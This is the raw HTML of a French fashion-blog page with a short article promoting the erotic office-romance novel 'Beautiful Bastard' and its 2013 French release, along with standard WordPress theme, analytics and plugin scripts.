    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-22312 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-22312" class="g post post-22312 type-post status-publish format-standard hentry category-actualites category-amour category-rencontres">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/actualites/" itemprop="item"><span itemprop="name">Actualités</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">L&rsquo; amour au bureau dans Beautiful Bastard</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">L&rsquo; amour au bureau dans Beautiful Bastard</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a>, <a href="https://www.mode-et-femme.com/category/amour/" title="View all posts in Amour">Amour</a>, <a href="https://www.mode-et-femme.com/category/rencontres/" title="View all posts in Rencontres">Rencontres</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/l-amour-au-bureau-dans-beautiful-bastard/#respond" itemprop="interactionCount">Aucun commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<p><strong>L&rsquo; amour au bureau dans Beautiful Bastard</strong> est le thème choisi comme trame principale de ce nouveau roman. Phénomène littéraire qui a enthousiasmé<br />
plus de deux millions de lecteurs aux États-Unis, Beautiful Bastard arrive en France.</p>
<p><a href="https://www.mode-et-femme.com/wp-content/uploads/Beautiful-Bastard.jpg"><img title="L&#039;amour au bureau dans Beautiful Bastard | Mode et femme" fetchpriority="high" decoding="async"  class="aligncenter size-full wp-image-22313" alt="L'amour au bureau dans Beautiful Bastard" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/Beautiful-Bastard.jpg" width="383" height="603" /></a><span id="more-22312"></span></p>
<p>Dans la même lignée que<em> 50 nuances de Grey</em>, Beautiful Bastard joue sur le registre du livre érotique qui semble avoir de bons échos auprès du public.</p>
<p>Dans ce livre on a affaire à  un boss désagréable et exigeant et une collaboratrice sexy et ambitieuse. On aboutit à un  thème qui intéresse beaucoup de monde : l&rsquo;amour au bureau.</p>
<p>Brillante et déterminée, Chloé, sur le point d’obtenir son MBA,n’a qu’un seul problème : son boss, Bennett. Trentenaire séduisant, arrogant et égocentrique, il est aussi odieux que magnétique. Un irrésistible Beau Salaud.</p>
<p><strong>L’ amour au bureau</strong> est un sujet brûlant. <strong> Beautiful Bastard</strong> met en scène une relation torride à laquelle devraient s’identifier de très nombreux lecteurs. Selon les études les plus récentes concernant l’amour au bureau  31 % des salariés français auraient vécu une relation amoureuse ou sexuelle au travail.  50 % des salariés français fantasmeraient régulièrement sur un de leurs collègues.</p>
<p>Ce premier volume d’un dyptique (Beautiful Bastard et Beautiful Stranger), édité par Hugo &amp; Cie, sortira le 2 mai 2013 en France .</p>
<p>On devrait prochainement voir sur grand écran ce que donne <strong>l&rsquo; amour au bureau dans Beautiful Bastard</strong>, car les droits de livre ont déjà été vendus aux Studios Constantin Films.</p>
<p>&nbsp;</p>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '22312'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=L&rsquo; amour au bureau dans Beautiful Bastard https%3A%2F%2Fwww.mode-et-femme.com%2Fl-amour-au-bureau-dans-beautiful-bastard%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2Fl-amour-au-bureau-dans-beautiful-bastard%2F&p[images][0]=&p[title]=L%26rsquo%3B%20amour%20au%20bureau%20dans%20Beautiful%20Bastard&u=https%3A%2F%2Fwww.mode-et-femme.com%2Fl-amour-au-bureau-dans-beautiful-bastard%2F&t=L%26rsquo%3B%20amour%20au%20bureau%20dans%20Beautiful%20Bastard" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2Fl-amour-au-bureau-dans-beautiful-bastard%2F&text=L&rsquo; amour au bureau dans Beautiful Bastard&url=https%3A%2F%2Fwww.mode-et-femme.com%2Fl-amour-au-bureau-dans-beautiful-bastard%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
						
	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de L&rsquo; amour au bureau dans Beautiful Bastard</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/l-amour-au-bureau-dans-beautiful-bastard/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='22312' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3d6de09e5a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="78"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/miss-univers-2012-est-miss-usa/" title="Miss Univers 2012 est Miss USA">Miss Univers 2012 est Miss USA</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/top-des-prenoms-2013/" title="Top des prénoms 2013">Top des prénoms 2013</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/loulou-nicollin-precurseur-de-la-mode/" title="Loulou Nicollin précurseur de la mode">Loulou Nicollin précurseur de la mode</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/les-meilleures-applications-sexuelles/" title="Les meilleures applications sexuelles">Les meilleures applications sexuelles</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/robe-de-mariee-chanel-hiver-2012-2013/" title="Robe de mariée Chanel Hiver 2012 / 2013">Robe de mariée Chanel Hiver 2012 /&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"7f33e40c21","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
